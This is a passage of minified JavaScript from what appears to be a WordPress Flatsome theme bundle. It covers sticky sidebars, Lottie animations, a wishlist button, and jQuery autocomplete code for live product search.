a",t).lazyTooltipster(),jQuery(".tooltip-as-html",t).lazyTooltipster({interactive:!0,contentAsHTML:!0}),e()?jQuery(".hotspot.tooltip:not(.quick-view)",t).lazyTooltipster({trigger:"click"}):jQuery(".hotspot.tooltip",t).lazyTooltipster()}});const q="flatsome-sticky-sidebar";function R(e){const t=e.getBoundingClientRect();return new DOMRect(t.width,t.top+window.scrollY,0,t.height)}Flatsome.behavior("sticky-sidebar",{attach(e){jQuery('.is-sticky-column[data-sticky-mode="javascript"]',e).each(((e,t)=>{"ResizeObserver"in window&&t.offsetParent&&t.offsetParent!==document.body?jQuery(t).data(q,function(e){const{offsetParent:t}=e,n=parseInt(flatsomeVars.sticky_height,10)+30,o={passive:!0,capture:!1};if(!t||t===document.body)return;let{innerHeight:i}=window,a=null,r=null,s=0,c=null,u=null;const d=(t="down")=>{const o=window.scrollY+n-Math.round(a?.top),l=i+s-n-Math.round(r?.height),d=Math.max(Math.min(l,Math.round(a?.height-r?.height)),0);let h=null,f=null;!a||r?.height<i-n?f=n:"down"===t?o<=s?h=d:r?.height-o<=i&&(f=i-Math.round(r?.height),s=o):"up"===t&&(o<=l?(f=n,s=o+Math.round(r?.height)-i+n):h=d),h===c&&f===u||(e.style.top="number"==typeof f?`${f}px`:f,e.style.transform="number"==typeof h?`translateY(${h}px)`:h),u=f,c=h},h=function(e){if("ResizeObserver"in window)return new ResizeObserver((function(t){for(let n=0;n<t.length;n++)e(t[n])}))}((({target:n,contentRect:o})=>{if(n===t){const e=R(t),{x:n,y:i,width:r,height:s}=o;a=new DOMRect(e.x+n,e.y+i,r,s)}else n===e&&(r=R(e),d())})),f=l(((e,{direction:t})=>d(t)),o),p=()=>{i=window.innerHeight,d()};return h?.observe(t),h?.observe(e),window.addEventListener("resize",p,o),()=>{f(),h?.disconnect(),window.removeEventListener("resize",p)}}(t)):jQuery(t).removeAttr("data-sticky-mode")}))},detach(e){jQuery('.is-sticky-column[data-sticky-mode="javascript"]',e).each(((e,t)=>{jQuery(t).data(q)?.()}))}}),r(9417),Flatsome.behavior("lottie",{attach(e){if("uxBuilder"===jQuery("html").attr("ng-app"))return;const t=jQuery(".ux-lottie__player",e);if(0===t.length)return;const n=O((e=>{e.isIntersecting&&(n.unobserve(e.target),function(e){const t=e,n=JSON.parse(t.dataset.params);let o=null,i=null,a=!1;function s(e){if(0===parseInt(e))return i.ip;if(100===parseInt(e))return i.op;const t=parseInt(i.ip),n=e*(parseInt(i.op)-t)/100+t;return Math.ceil(n)}Promise.all([r.e(970).then(r.bind(r,9371)),r.e(970).then(r.bind(r,1204))]).then((([,{create:e}])=>{t.load(n.src),t.addEventListener("ready",(()=>{o=t.getLottie(),i=o.animationData;const{autoplay:r,controls:l,direction:c,end:u,id:d,loop:h,mouseout:f,speed:p,start:y,trigger:m,scrollActionType:g,visibilityEnd:v,visibilityStart:b}=n;t.__controls=l,t.setLooping(h),t.setSpeed(parseFloat(p)),t.setDirection(c),"true"!==r&&"scroll"===m||o.playSegments([s(y),s(u)],!0),r||(t.pause(),"scroll"===m&&e({player:`#${d} .ux-lottie__player`,mode:"scroll",actions:[{visibility:[b/100,v/100],type:g,frames:[s(y),s(u)]}]}),"hover"===m&&(t.addEventListener("mouseenter",(()=>{"reverse"===f?(t.setDirection(c),t.play()):t.play()})),t.addEventListener("mouseleave",(()=>{"reverse"===f?(t.setDirection(-1===c?1:-1),t.play()):t.pause()}))),"click"===m&&t.addEventListener("click",(()=>{if(a)return t.pause(),void(a=!1);t.play(),a=!0})))}))}))}(e.target))}));t.each(((e,t)=>{n.observe(t)}))}}),k&&window.flatsomeVars.user.can_edit_pages&&("Prefer reduced motion is active on your OS","The prefers-reduced-motion media feature is used to detect if the user has requested the system minimize the amount of non-essential motion it uses. With this option enabled, slides & animations are reduced on the frontend.\nCheck your OS documentation on how to disable reduced motion.",console.groupCollapsed("%cFlatsome%c: Prefer reduced motion is active on your OS","color: #0693e3; font-weight: bold;","color: inherit;"),console.log("The prefers-reduced-motion media feature is used to detect if the user has requested the system minimize the amount of non-essential motion it uses. With this option enabled, slides & animations are reduced on the frontend.\nCheck your OS documentation on how to disable reduced motion."),console.groupEnd());let N=0;let W=0;const U="scrollBehavior"in document.documentElement.style,Y=window.getComputedStyle(document.documentElement)["scroll-behavior"];function X(){window.removeEventListener("keydown",X),window.removeEventListener("pointermove",X),window.removeEventListener("touchstart",X),function(){const e=jQuery("#header");if(!e.hasClass("has-sticky"))return;const t=e.clone();t.attr("id","header-clone").css("visibility","hidden");const n=t.find(".header-wrapper");n.addClass("stuck"),jQuery("body").append(t),N=Math.round(n.height()),t.remove(),window.flatsomeVars.stickyHeaderHeight=N,function(e,t=""){t&&document.documentElement.style.setProperty(e,t),window.getComputedStyle(document.documentElement).getPropertyValue(e)}("--flatsome--header--sticky-height",`${N}px`)}(),function(){const e=jQuery("#wpadminbar"),t=e.length&&e.is(":visible")?e.height():0;W=Math.round(window.flatsomeVars.stickyHeaderHeight+t),window.flatsomeVars.scrollPaddingTop=W,jQuery.extend(jQuery.easing,{fsEaseInOutExpo:function(e){return 0===e?0:1===e?1:e<.5?Math.pow(2,20*e-10)/2:(2-Math.pow(2,-20*e+10))/2}}),jQuery.extend(jQuery.scrollTo.defaults,{axis:"y",duration:k||U&&"smooth"===Y?0:1e3,offset:-W,easing:"fsEaseInOutExpo"})}()}document.addEventListener("DOMContentLoaded",(()=>{window.location.hash||window.scrollY>200?X():(window.addEventListener("keydown",X,{once:!0}),window.addEventListener("pointermove",X,{once:!0}),window.addEventListener("touchstart",X,{once:!0}))}));for(const e of["touchstart","touchmove"])jQuery.event.special[e]={setup(t,n,o){this.addEventListener&&this.addEventListener(e,o,{passive:!n.includes("noPreventDefault")})}};for(const e of["wheel","mousewheel"])jQuery.event.special[e]={setup(t,n,o){this.addEventListener&&this.addEventListener(e,o,{passive:!0})}};jQuery((()=>r.g.Flatsome.attach(document))),r.g.Flatsome.cookie=function(e,t,n){if(void 0===t){const t=("; "+window.document.cookie).split(`; ${e}=`);return 2===t.length?t.pop().split(";").shift():null}{!1===t&&(n=-1);let o="";if(n){const e=new Date;e.setTime(e.getTime()+24*n*60*60*1e3),o=`; expires=${e.toGMTString()}`}window.document.cookie=`${e}=${t}${o}; path=/`}}}()}();
Flatsome.behavior('wishlist',{attach:function(context){jQuery('.wishlist-button',context).each(function(index,element){'use strict'
jQuery(element).on('click',function(e){var $this=jQuery(this)
if($this.parent().find('.yith-wcwl-wishlistexistsbrowse, .yith-wcwl-wishlistaddedbrowse').length){window.location.href=$this.parent().find('.yith-wcwl-wishlistexistsbrowse a, .yith-wcwl-wishlistaddedbrowse a').attr('href')
return}
$this.addClass('loading')
$this.parent().find('.delete_item').click()
$this.parent().find('.add_to_wishlist').click()
e.preventDefault()})})
markAdded()},})
jQuery(document).ready(function(){var flatsomeAddToWishlist=function(){jQuery('.wishlist-button').removeClass('loading')
markAdded()
jQuery.ajax({data:{action:'flatsome_update_wishlist_count',},success:function(data){var $icon=jQuery('i.wishlist-icon')
$icon.addClass('added')
if(data==0){$icon.removeAttr('data-icon-label')}else if(data==1){$icon.attr('data-icon-label','1')}else{$icon.attr('data-icon-label',data)}
setTimeout(function(){$icon.removeClass('added')},500)},url:yith_wcwl_l10n.ajax_url,})}
jQuery('body').on('added_to_wishlist removed_from_wishlist',flatsomeAddToWishlist)})
function markAdded(){jQuery('.wishlist-icon').each(function(){var $this=jQuery(this)
if($this.find('.wishlist-popup .yith-wcwl-add-to-wishlist.exists').length){$this.find('.wishlist-button').addClass('wishlist-added')}else{$this.find('.wishlist-button').removeClass('wishlist-added')}})};
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports&&"function"==typeof require?t(require("jquery")):t(jQuery)}(function(t){"use strict";var e={escapeRegExChars:function(t){return t.replace(/[|\\{}()[\]^$+*?.]/g,"\\$&")},createNode:function(t){var e=document.createElement("div");return e.className=t,e.style.position="absolute",e.style.display="none",e}},s=27,i=9,n=13,o=38,a=39,u=40,l=t.noop;function r(e,s){this.element=e,this.el=t(e),this.suggestions=[],this.badQueries=[],this.selectedIndex=-1,this.currentValue=this.element.value,this.timeoutId=null,this.cachedResponse={},this.onChangeTimeout=null,this.onChange=null,this.isLocal=!1,this.suggestionsContainer=null,this.noSuggestionsContainer=null,this.options=t.extend(!0,{},r.defaults,s),this.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},this.hint=null,this.hintValue="",this.selection=null,this.initialize(),this.setOptions(s)}r.utils=e,t.Autocomplete=r,r.defaults={ajaxSettings:{},autoSelectFirst:!1,appendTo:"body",serviceUrl:null,lookup:null,onSelect:null,onHint:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:function(t,s){if(!s)return t.value;var i="("+e.escapeRegExChars(s)+")";return t.value.replace(new RegExp(i,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")},formatGroup:function(t,e){return'<div class="autocomplete-group">'+e+"</div>"},delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:l,onSearchComplete:l,onSearchError:l,preserveInput:!1,containerClass:"autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(t,e,s){return-1!==t.value.toLowerCase().indexOf(s)},paramName:"query",transformResult:function(e){return"string"==typeof e?t.parseJSON(e):e},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1},r.prototype={initialize:function(){var e,s=this,i="."+s.classes.suggestion,n=s.classes.selected,o=s.options;s.element.setAttribute("autocomplete","off"),s.noSuggestionsContainer=t('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),s.suggestionsContainer=r.utils.createNode(o.containerClass),(e=t(s.suggestionsContainer)).appendTo(o.appendTo||"body"),"auto"!==o.width&&e.css("width",o.width),e.on("mouseover.autocomplete",i,function(){s.activate(t(this).data("index"))}),e.on("mouseout.autocomplete",function(){s.selectedIndex=-1,e.children("."+n).removeClass(n)}),e.on("click.autocomplete",i,function(){s.select(t(this).data("index"))}),e.on("click.autocomplete",function(){clearTimeout(s.blurTimeoutId)}),s.fixPositionCapture=function(){s.visible&&s.fixPosition()},t(window).on("resize.autocomplete",s.fixPositionCapture),s.el.on("keydown.autocomplete",function(t){s.onKeyPress(t)}),s.el.on("keyup.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("blur.autocomplete",function(){s.onBlur()}),s.el.on("focus.autocomplete",function(){s.onFocus()}),s.el.on("change.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("input.autocomplete",function(t){s.onKeyUp(t)})},onFocus:function(){this.disabled||(this.fixPosition(),this.el.val().length>=this.options.minChars&&this.onValueChange())},onBlur:function(){var e=this,s=e.options,i=e.el.val(),n=e.getQuery(i);e.blurTimeoutId=setTimeout(function(){e.hide(),e.selection&&e.currentValue!==n&&(s.onInvalidateSelection||t.noop).call(e.element)},200)},abortAjax:function(){this.currentRequest&&(this.currentRequest.abort(),this.currentRequest=null)},setOptions:function(e){var s=t.extend({},this.options,e);this.isLocal=Array.isArray(s.lookup),this.isLocal&&(s.lookup=this.verifySuggestionsFormat(s.lookup)),s.orientation=this.validateOrientation(s.orientation,"bottom"),t(this.suggestionsContainer).css({"max-height":s.maxHeight+"px",width:s.width+"px","z-index":s.zIndex}),this.options=s},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){this.disabled=!0,clearTimeout(this.onChangeTimeout),this.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var e=t(this.suggestionsContainer),s=e.parent().get(0);if(s===document.body||this.options.forceFixPosition){var i=this.options.orientation,n=e.outerHeight(),o=this.el.outerHeight(),a=this.el.offset(),u={top:a.top,left:a.left};if("auto"===i){var l=t(window).height(),r=t(window).scrollTop(),h=-r+a.top-n,c=r+l-(a.top+o+n);i=Math.max(h,c)===h?"top":"bottom"}if(u.top+="top"===i?-n:o,s!==document.body){var g,d=e.css("opacity");this.visible||e.css("opacity",0).show(),g=e.offsetParent().offset(),u.top-=g.top,u.top+=s.scrollTop,u.left-=g.left,this.visible||e.css("opacity",d).hide()}"auto"===this.options.width&&(u.width=this.el.outerWidth()+"px"),e.css(u)}},isCursorAtEnd:function(){var t,e=this.el.val().length,s=this.element.selectionStart;return"number"==typeof s?s===e:!document.selection||((t=document.selection.createRange()).moveStart("character",-e),e===t.text.length)},onKeyPress:function(t){if(this.disabled||this.visible||t.which!==u||!this.currentValue){if(!this.disabled&&this.visible){switch(t.which){case s:this.el.val(this.currentValue),this.hide();break;case a:if(this.hint&&this.options.onHint&&this.isCursorAtEnd()){this.selectHint();break}return;case i:if(this.hint&&this.options.onHint)return void this.selectHint();if(-1===this.selectedIndex)return void this.hide();if(this.select(this.selectedIndex),!1===this.options.tabDisabled)return;break;case n:if(-1===this.selectedIndex)return void this.hide();this.select(this.selectedIndex);break;case o:this.moveUp();break;case u:this.moveDown();break;default:return}t.stopImmediatePropagation(),t.preventDefault()}}else this.suggest()},onKeyUp:function(t){var e=this;if(!e.disabled){switch(t.which){case o:case u:return}clearTimeout(e.onChangeTimeout),e.currentValue!==e.el.val()&&(e.findBestHint(),e.options.deferRequestBy>0?e.onChangeTimeout=setTimeout(function(){e.onValueChange()},e.options.deferRequestBy):e.onValueChange())}},onValueChange:function(){if(this.ignoreValueChange)this.ignoreValueChange=!1;else{var e=this.options,s=this.el.val(),i=this.getQuery(s);this.selection&&this.currentValue!==i&&(this.selection=null,(e.onInvalidateSelection||t.noop).call(this.element)),clearTimeout(this.onChangeTimeout),this.currentValue=s,this.selectedIndex=-1,e.triggerSelectOnValidInput&&this.isExactMatch(i)?this.select(0):i.length<e.minChars?this.hide():this.getSuggestions(i)}},isExactMatch:function(t){var e=this.suggestions;return 1===e.length&&e[0].value.toLowerCase()===t.toLowerCase()},getQuery:function(e){var s,i=this.options.delimiter;return i?(s=e.split(i),t.trim(s[s.length-1])):e},getSuggestionsLocal:function(e){var s,i=this.options,n=e.toLowerCase(),o=i.lookupFilter,a=parseInt(i.lookupLimit,10);return s={suggestions:t.grep(i.lookup,function(t){return o(t,e,n)})},a&&s.suggestions.length>a&&(s.suggestions=s.suggestions.slice(0,a)),s},getSuggestions:function(e){var s,i,n,o,a=this,u=a.options,l=u.serviceUrl;u.params[u.paramName]=e,!1!==u.onSearchStart.call(a.element,u.params)&&(i=u.ignoreParams?null:u.params,t.isFunction(u.lookup)?u.lookup(e,function(t){a.suggestions=t.suggestions,a.suggest(),u.onSearchComplete.call(a.element,e,t.suggestions)}):(a.isLocal?s=a.getSuggestionsLocal(e):(t.isFunction(l)&&(l=l.call(a.element,e)),n=l+"?"+t.param(i||{}),s=a.cachedResponse[n]),s&&Array.isArray(s.suggestions)?(a.suggestions=s.suggestions,a.suggest(),u.onSearchComplete.call(a.element,e,s.suggestions)):a.isBadQuery(e)?u.onSearchComplete.call(a.element,e,[]):(a.abortAjax(),o={url:l,data:i,type:u.type,dataType:u.dataType},t.extend(o,u.ajaxSettings),a.currentRequest=t.ajax(o).done(function(t){var s;a.currentRequest=null,s=u.transformResult(t,e),a.processResponse(s,e,n),u.onSearchComplete.call(a.element,e,s.suggestions)}).fail(function(t,s,i){u.onSearchError.call(a.element,e,t,s,i)}))))},isBadQuery:function(t){if(!this.options.preventBadQueries)return!1;for(var e=this.badQueries,s=e.length;s--;)if(0===t.indexOf(e[s]))return!0;return!1},hide:function(){var e=t(this.suggestionsContainer);t.isFunction(this.options.onHide)&&this.visible&&this.options.onHide.call(this.element,e),this.visible=!1,this.selectedIndex=-1,clearTimeout(this.onChangeTimeout),t(this.suggestionsContainer).hide(),this.onHint(null)},suggest:function(){if(this.suggestions.length){var e,s=this.options,i=s.groupBy,n=s.formatResult,o=this.getQuery(this.currentValue),a=this.classes.suggestion,u=this.classes.selected,l=t(this.suggestionsContainer),r=t(this.noSuggestionsContainer),h=s.beforeRender,c="";s.triggerSelectOnValidInput&&this.isExactMatch(o)?this.select(0):(t.each(this.suggestions,function(t,u){i&&(c+=function(t,n){var o=t.data[i];return e===o?"":(e=o,s.formatGroup(t,e))}(u,0)),c+='<div class="'+a+'" data-index="'+t+'">'+n(u,o,t)+"</div>"}),this.adjustContainerWidth(),r.detach(),l.html(c),t.isFunction(h)&&h.call(this.element,l,this.suggestions),this.fixPosition(),l.show(),s.autoSelectFirst&&(this.selectedIndex=0,l.scrollTop(0),l.children("."+a).first().addClass(u)),this.visible=!0,this.findBestHint())}else this.options.showNoSuggestionNotice?this.noSuggestions():this.hide()},noSuggestions:function(){var e=this.options.beforeRender,s=t(this.suggestionsContainer),i=t(this.noSuggestionsContainer);this.adjustContainerWidth(),i.detach(),s.empty(),s.append(i),t.isFunction(e)&&e.call(this.element,s,this.suggestions),this.fixPosition(),s.show(),this.visible=!0},adjustContainerWidth:function(){var e,s=this.options,i=t(this.suggestionsContainer);"auto"===s.width?(e=this.el.outerWidth(),i.css("width",e>0?e:300)):"flex"===s.width&&i.css("width","")},findBestHint:function(){var e=this.el.val().toLowerCase(),s=null;e&&(t.each(this.suggestions,function(t,i){var n=0===i.value.toLowerCase().indexOf(e);return n&&(s=i),!n}),this.onHint(s))},onHint:function(e){var s=this.options.onHint,i="";e&&(i=this.currentValue+e.value.substr(this.currentValue.length)),this.hintValue!==i&&(this.hintValue=i,this.hint=e,t.isFunction(s)&&s.call(this.element,i))},verifySuggestionsFormat:function(e){return e.length&&"string"==typeof e[0]?t.map(e,function(t){return{value:t,data:null}}):e},validateOrientation:function(e,s){return e=t.trim(e||"").toLowerCase(),-1===t.inArray(e,["auto","bottom","top"])&&(e=s),e},processResponse:function(t,e,s){var i=this.options;t.suggestions=this.verifySuggestionsFormat(t.suggestions),i.noCache||(this.cachedResponse[s]=t,i.preventBadQueries&&!t.suggestions.length&&this.badQueries.push(e)),e===this.getQuery(this.currentValue)&&(this.suggestions=t.suggestions,this.suggest())},activate:function(e){var s,i=this.classes.selected,n=t(this.suggestionsContainer),o=n.find("."+this.classes.suggestion);return n.find("."+i).removeClass(i),this.selectedIndex=e,-1!==this.selectedIndex&&o.length>this.selectedIndex?(s=o.get(this.selectedIndex),t(s).addClass(i),s):null},selectHint:function(){var e=t.inArray(this.hint,this.suggestions);this.select(e)},select:function(t){this.hide(),this.onSelect(t)},moveUp:function(){if(-1!==this.selectedIndex)return 0===this.selectedIndex?(t(this.suggestionsContainer).children("."+this.classes.suggestion).first().removeClass(this.classes.selected),this.selectedIndex=-1,this.ignoreValueChange=!1,this.el.val(this.currentValue),void this.findBestHint()):void this.adjustScroll(this.selectedIndex-1)},moveDown:function(){this.selectedIndex!==this.suggestions.length-1&&this.adjustScroll(this.selectedIndex+1)},adjustScroll:function(e){var s=this.activate(e);if(s){var i,n,o,a=t(s).outerHeight();i=s.offsetTop,o=(n=t(this.suggestionsContainer).scrollTop())+this.options.maxHeight-a,i<n?t(this.suggestionsContainer).scrollTop(i):i>o&&t(this.suggestionsContainer).scrollTop(i-this.options.maxHeight+a),this.options.preserveInput||(this.ignoreValueChange=!0,this.el.val(this.getValue(this.suggestions[e].value))),this.onHint(null)}},onSelect:function(e){var s=this.options.onSelect,i=this.suggestions[e];this.currentValue=this.getValue(i.value),this.currentValue===this.el.val()||this.options.preserveInput||this.el.val(this.currentValue),this.onHint(null),this.suggestions=[],this.selection=i,t.isFunction(s)&&s.call(this.element,i)},getValue:function(t){var e,s,i=this.options.delimiter;return i?1===(s=(e=this.currentValue).split(i)).length?t:e.substr(0,e.length-s[s.length-1].length)+t:t},dispose:function(){this.el.off(".autocomplete").removeData("autocomplete"),t(window).off("resize.autocomplete",this.fixPositionCapture),t(this.suggestionsContainer).remove()}},t.fn.devbridgeAutocomplete=function(e,s){return arguments.length?this.each(function(){var i=t(this),n=i.data("autocomplete");"string"==typeof e?n&&"function"==typeof n[e]&&n[e](s):(n&&n.dispose&&n.dispose(),n=new r(this,e),i.data("autocomplete",n))}):this.first().data("autocomplete")},t.fn.autocomplete||(t.fn.autocomplete=t.fn.devbridgeAutocomplete)});jQuery(document).ready(function($){"use strict";$('.searchform').each(function(){var append=$(this).find('.live-search-results');var search_categories=$(this).find('.search_categories');var serviceUrl=flatsomeVars.ajaxurl+'?action=flatsome_ajax_search_products';var product_cat='';if(search_categories.length&&search_categories.val()!==''){serviceUrl+='&product_cat='+search_categories.val();}
$(this).find('.search-field').devbridgeAutocomplete({minChars:3,appendTo:append,triggerSelectOnValidInput:false,serviceUrl:serviceUrl,deferRequestBy:parseInt(flatsomeVars.options.search_result_latency),onSearchStart:function(){$('.submit-button').removeClass('loading');$('.submit-button').addClass('loading');},onSelect:function(suggestion){if(suggestion.id!=-1){window.location.href=suggestion.url;}},onSearchComplete:function(){$('.submit-button').removeClass('loading');},beforeRender:function(container){$(container).removeAttr('style');},formatResult:function(suggestion,currentValue){var pattern='('+$.Autocomplete.utils.escapeRegExChars(currentValue)+')';var html='';if(suggestion.img)html+='<img class="search-image" src="'+suggestion.img+'">';html+='<div class="search-name">'+suggestion.value.replace(new RegExp(pattern,'gi'),'<strong>$1<\/strong>')+'</div>';if(suggestion.price)html+='<span class="search-price">'+suggestion.price+'<span>';return html;}});if(search_categories.length){var searchForm=$(this).find('.search-field').devbridgeAutocomplete();search_categories.on('change',function(e){if(search_categories.val()!=''){searchForm.setOptions({serviceUrl:flatsomeVars.ajaxurl+'?action=flatsome_ajax_search_products&product_cat='+search_categories.val()});}else{searchForm.setOptions({serviceUrl:flatsomeVars.ajaxurl+'?action=flatsome_ajax_search_products'});}
searchForm.hide();searchForm.onValueChange();});}});});
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}((function(e){"use strict";var t={escapeRegExChars:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},createNode:function(e){var t=document.createElement("div");return t.className=e,t.style.position="absolute",t.style.display="none",t}},n=27,s=9,i=13,o=38,l=39,a=40;function r(t,n){var s=function(){},i=this,o={autoSelectFirst:!1,appendTo:"body",serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:r.formatResult,delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:s,onSearchComplete:s,onSearchError:s,containerClass:"autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(e,t,n){return-1!==e.value.toLowerCase().indexOf(n)},paramName:"query",transformResult:function(e){return"string"==typeof e?JSON.parse(e):e},showNoSuggestionNotice:!1,noSuggestionNotice:"No results"};i.element=t,i.el=e(t),i.suggestions=[],i.badQueries=[],i.selectedIndex=-1,i.currentValue=i.element.value,i.intervalId=0,i.cachedResponse={},i.onChangeInterval=null,i.onChange=null,i.isLocal=!1,i.suggestionsContainer=null,i.options=e.extend({},o,n),i.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},i.hint=null,i.hintValue="",i.selection=null,i.initialize(),i.setOptions(n)}r.utils=t,e.YithAutocomplete=r,r.formatResult=function(e,n){var s="("+t.escapeRegExChars(n)+")";return e.value.replace(new RegExp(s,"gi"),"<strong>$1</strong>")},r.prototype={killerFn:null,initialize:function(){var t,n=this,s="."+n.classes.suggestion,i=n.classes.selected,o=n.options;n.element.setAttribute("autocomplete","off"),n.killerFn=function(t){0===e(t.target).closest("."+n.options.containerClass).length&&(n.killSuggestions(),n.disableKillerFn())},n.suggestionsContainer=r.utils.createNode(o.containerClass),(t=e(n.suggestionsContainer)).appendTo(o.appendTo),"auto"!==o.width&&t.width(o.width),t.on("mouseover.autocomplete",s,(function(){n.activate(e(this).data("index"))})),t.on("mouseout.autocomplete",(function(){n.selectedIndex=-1,t.children("."+i).removeClass(i)})),t.on("click.autocomplete",s,(function(){n.select(e(this).data("index"))})),n.fixPosition(),n.fixPositionCapture=function(){n.visible&&n.fixPosition()},e(window).on("resize.autocomplete",n.fixPositionCapture),n.el.on("keydown.autocomplete",(function(e){n.onKeyPress(e)})),n.el.on("keyup.autocomplete",(function(e){n.onKeyUp(e)})),n.el.on("blur.autocomplete",(function(){n.onBlur()})),n.el.on("focus.autocomplete",(function(){n.onFocus()})),n.el.on("change.autocomplete",(function(e){n.onKeyUp(e)}))},onFocus:function(){var e=this;e.fixPosition(),e.options.minChars<=e.el.val().length&&e.onValueChange()},onBlur:function(){this.enableKillerFn()},setOptions:function(t){var n=this,s=n.options;e.extend(s,t),n.isLocal=Array.isArray(s.lookup),n.isLocal&&(s.lookup=n.verifySuggestionsFormat(s.lookup)),e(n.suggestionsContainer).css({"max-height":s.maxHeight+"px",width:s.width+"px","z-index":s.zIndex})},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){var e=this;e.disabled=!0,e.currentRequest&&e.currentRequest.abort()},enable:function(){this.disabled=!1},fixPosition:function(){var t,n,s=this;"body"===s.options.appendTo&&(n={top:(t=s.el.offset()).top+s.el.outerHeight()+"px",left:t.left+"px"},"auto"===s.options.width&&(n.width=s.el.outerWidth()-2+"px"),e(s.suggestionsContainer).css(n))},enableKillerFn:function(){e(document).on("click.autocomplete",this.killerFn)},disableKillerFn:function(){e(document).off("click.autocomplete",this.killerFn)},killSuggestions:function(){var e=this;e.stopKillSuggestions(),e.intervalId=window.setInterval((function(){e.hide(),e.stopKillSuggestions()}),50)},stopKillSuggestions:function(){window.clearInterval(this.intervalId)},isCursorAtEnd:function(){var e,t=this.el.val().length,n=this.element.selectionStart;return"number"==typeof n?n===t:!document.selection||((e=document.selection.createRange()).moveStart("character",-t),t===e.text.length)},onKeyPress:function(e){var t=this;if(t.disabled||t.visible||e.which!==a||!t.currentValue){if(!t.disabled&&t.visible){switch(e.which){case n:t.el.val(t.currentValue),t.hide();break;case l:if(t.hint&&t.options.onHint&&t.isCursorAtEnd()){t.selectHint();break}return;case s:if(t.hint&&t.options.onHint)return void t.selectHint();case i:if(-1===t.selectedIndex)return void t.hide();if(t.select(t.selectedIndex),e.which===s&&!1===t.options.tabDisabled)return;break;case o:t.moveUp();break;case a:t.moveDown();break;default:return}e.stopImmediatePropagation(),e.preventDefault()}}else t.suggest()},onKeyUp:function(e){var t=this;if(!t.disabled){switch(e.which){case o:case a:return}clearInterval(t.onChangeInterval),t.currentValue!==t.el.val()&&(t.findBestHint(),t.options.deferRequestBy>0?t.onChangeInterval=setInterval((function(){t.onValueChange()}),t.options.deferRequestBy):t.onValueChange())}},onValueChange:function(){var t,n=this,s=n.options,i=n.el.val(),o=n.getQuery(i);n.selection&&(n.selection=null,(s.onInvalidateSelection||e.noop).call(n.element)),clearInterval(n.onChangeInterval),n.currentValue=i,n.selectedIndex=-1,s.triggerSelectOnValidInput&&-1!==(t=n.findSuggestionIndex(o))?n.select(t):o.length<s.minChars?n.hide():n.getSuggestions(o)},findSuggestionIndex:function(t){var n=-1,s=t.toLowerCase();return e.each(this.suggestions,(function(e,t){if(t.value.toLowerCase()===s)return n=e,!1})),n},getQuery:function(t){var n,s=this.options.delimiter;return s?(n=t.split(s),e.trim(n[n.length-1])):t},getSuggestionsLocal:function(t){var n,s=this.options,i=t.toLowerCase(),o=s.lookupFilter,l=parseInt(s.lookupLimit,10);return n={suggestions:e.grep(s.lookup,(function(e){return o(e,t,i)}))},l&&n.suggestions.length>l&&(n.suggestions=n.suggestions.slice(0,l)),n},getSuggestions:function(t){var n,s,i,o=this,l=o.options,a=l.serviceUrl;if(l.params[l.paramName]=t,s=l.ignoreParams?null:l.params,o.isLocal?n=o.getSuggestionsLocal(t):("function"==typeof a&&(a=a.call(o.element,t)),i=a+"?"+e.param(s||{}),n=o.cachedResponse[i]),n&&Array.isArray(n.suggestions))o.suggestions=n.suggestions,o.suggest();else if(!o.isBadQuery(t)){if(!1===l.onSearchStart.call(o.element,l.params))return;o.currentRequest&&o.currentRequest.abort(),o.currentRequest=e.ajax({url:a,data:s,type:l.type,dataType:l.dataType}).done((function(e){var n;o.currentRequest=null,n=l.transformResult(e),o.processResponse(n,t,i),l.onSearchComplete.call(o.element,t,n.suggestions)})).fail((function(e,n,s){l.onSearchError.call(o.element,t,e,n,s)}))}},isBadQuery:function(e){if(!this.options.preventBadQueries)return!1;for(var t=this.badQueries,n=t.length;n--;)if(0===e.indexOf(t[n]))return!0;return!1},hide:function(){var t=this;t.visible=!1,t.selectedIndex=-1,e(t.suggestionsContainer).hide(),t.signalHint(null)},suggest:function(){if(0!==this.suggestions.length){var t,n=this,s=n.options,i=s.formatResult,o=n.getQuery(n.currentValue),l=n.classes.suggestion,a=n.classes.selected,r=e(n.suggestionsContainer),u=s.beforeRender,c="";s.triggerSelectOnValidInput&&-1!==(t=n.findSuggestionIndex(o))?n.select(t):(e.each(n.suggestions,(function(e,t){c+='<div class="'+l+'" data-index="'+e+'">'+i(t,o)+"</div>"})),this.adjustContainerWidth(),r.html(c),s.autoSelectFirst&&(n.selectedIndex=0,r.children().first().addClass(a)),"function"==typeof u&&u.call(n.element,r),r.show(),n.visible=!0,n.findBestHint())}else this.options.showNoSuggestionNotice?this.noSuggestions():this.hide()},noSuggestions:function(){var t=e(this.suggestionsContainer),n="";n+='<div class="autocomplete-no-suggestion">'+this.options.noSuggestionNotice+"</div>",this.adjustContainerWidth(),t.html(n),t.show(),this.visible=!0},adjustContainerWidth:function(){var 